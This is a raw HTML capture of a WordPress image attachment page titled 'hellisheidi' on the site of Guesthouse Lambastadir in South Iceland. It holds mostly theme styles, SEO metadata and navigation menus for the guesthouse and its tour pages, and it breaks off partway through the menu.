

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lambastadir.is/what-to-to-2/hellisheidi-2/
body_size: 15977
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lambastadir.is/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hellisheidi - Guesthouse Lambastadir</title>
	<link rel="canonical" href="https://lambastadir.is/what-to-to-2/hellisheidi-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hellisheidi - Guesthouse Lambastadir" />
	<meta property="og:url" content="https://lambastadir.is/what-to-to-2/hellisheidi-2/" />
	<meta property="og:site_name" content="Guesthouse Lambastadir" />
	<meta property="article:modified_time" content="2019-12-18T23:36:34+00:00" />
	<meta property="og:image" content="https://lambastadir.is/what-to-to-2/hellisheidi-2" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="100" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lambastadir.is/what-to-to-2/hellisheidi-2/","url":"https://lambastadir.is/what-to-to-2/hellisheidi-2/","name":"hellisheidi - Guesthouse Lambastadir","isPartOf":{"@id":"https://lambastadir.is/#website"},"primaryImageOfPage":{"@id":"https://lambastadir.is/what-to-to-2/hellisheidi-2/#primaryimage"},"image":{"@id":"https://lambastadir.is/what-to-to-2/hellisheidi-2/#primaryimage"},"thumbnailUrl":"https://lambastadir.is/wp-content/uploads/2019/12/hellisheidi.jpg","datePublished":"2019-12-07T14:39:11+00:00","dateModified":"2019-12-18T23:36:34+00:00","breadcrumb":{"@id":"https://lambastadir.is/what-to-to-2/hellisheidi-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lambastadir.is/what-to-to-2/hellisheidi-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lambastadir.is/what-to-to-2/hellisheidi-2/#primaryimage","url":"https://lambastadir.is/wp-content/uploads/2019/12/hellisheidi.jpg","contentUrl":"https://lambastadir.is/wp-content/uploads/2019/12/hellisheidi.jpg","width":150,"height":100,"caption":"Hellisheiði power plant"},{"@type":"BreadcrumbList","@id":"https://lambastadir.is/what-to-to-2/hellisheidi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lambastadir.is/"},{"@type":"ListItem","position":2,"name":"What to do","item":"https://lambastadir.is/what-to-to-2/"},{"@type":"ListItem","position":3,"name":"hellisheidi"}]},{"@type":"WebSite","@id":"https://lambastadir.is/#website","url":"https://lambastadir.is/","name":"Guesthouse Lambastadir","description":"Located centrally in South Iceland","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lambastadir.is/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guesthouse Lambastadir &raquo; Feed" href="https://lambastadir.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guesthouse Lambastadir &raquo; Comments Feed" href="https://lambastadir.is/comments/feed/" />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://lambastadir.is/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lambastadir.is/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lambastadir.is/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://lambastadir.is/wp-content/uploads/2024/07/xts-theme_settings_default-1720013271.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://lambastadir.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lambastadir.is/wp-json/" /><link rel="alternate" type="application/json" href="https://lambastadir.is/wp-json/wp/v2/media/3695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lambastadir.is/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lambastadir.is/?p=3695' />
<link rel="alternate" type="application/json+oembed" href="https://lambastadir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flambastadir.is%2Fwhat-to-to-2%2Fhellisheidi-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lambastadir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flambastadir.is%2Fwhat-to-to-2%2Fhellisheidi-2%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_549201-css" data-type="wd-style-header_549201">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 75px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-general-header {
	background-color: rgba(255, 255, 255, 0.7);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="attachment attachment-template-default attachmentid-3695 attachment-jpeg wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wd-header-overlap wpb-js-composer js-comp-ver-7.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_549201 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://lambastadir.is/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://lambastadir.is/wp-content/uploads/2018/09/prufa1.png" alt="Guesthouse Lambastadir" style="max-width: 279px;" />	</a>
					<a href="https://lambastadir.is/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://lambastadir.is/wp-content/uploads/2018/09/prufa1.png" alt="Guesthouse Lambastadir" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-mainmenu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3279 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/" class="woodmart-nav-link"><span class="nav-link-text">Our guesthouse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/about-us-guesthouse-lambastadir/" class="woodmart-nav-link">About us</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/the-facility/" class="woodmart-nav-link">The facility</a></li>
	<li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/location/" class="woodmart-nav-link">Location</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/our-policies/" class="woodmart-nav-link">Our policies</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/rooms-in-guesthouse-lambastadir/" class="woodmart-nav-link">Rooms</a></li>
	<li id="menu-item-3958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/contact-us/" class="woodmart-nav-link">Contact us</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/" class="woodmart-nav-link"><span class="nav-link-text">Where to go</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-4201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/golden-circle/" class="woodmart-nav-link">The Golden Circle</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast/" class="woodmart-nav-link">The South Coast</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/the-westmann-islands/" class="woodmart-nav-link">The Westmann Islands</a></li>
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/landmannalaugar-day-tour/" class="woodmart-nav-link">Landmannalaugar 4 x 4</a></li>
	<li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/fjallabak-4-x-4/" class="woodmart-nav-link">Fjallabak 4 x 4</a></li>
	<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/thorsmork-4-x-4/" class="woodmart-nav-link">Þórsmörk 4 x 4</a></li>
	<li id="menu-item-4288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/jokulsarlon/" class="woodmart-nav-link">Jökulsárlón</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2/" class="woodmart-nav-link"><span class="nav-link-text">What to do</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575723531157-d7cae57c-904d" class="woodmart-nav-link">Activities</a></li>
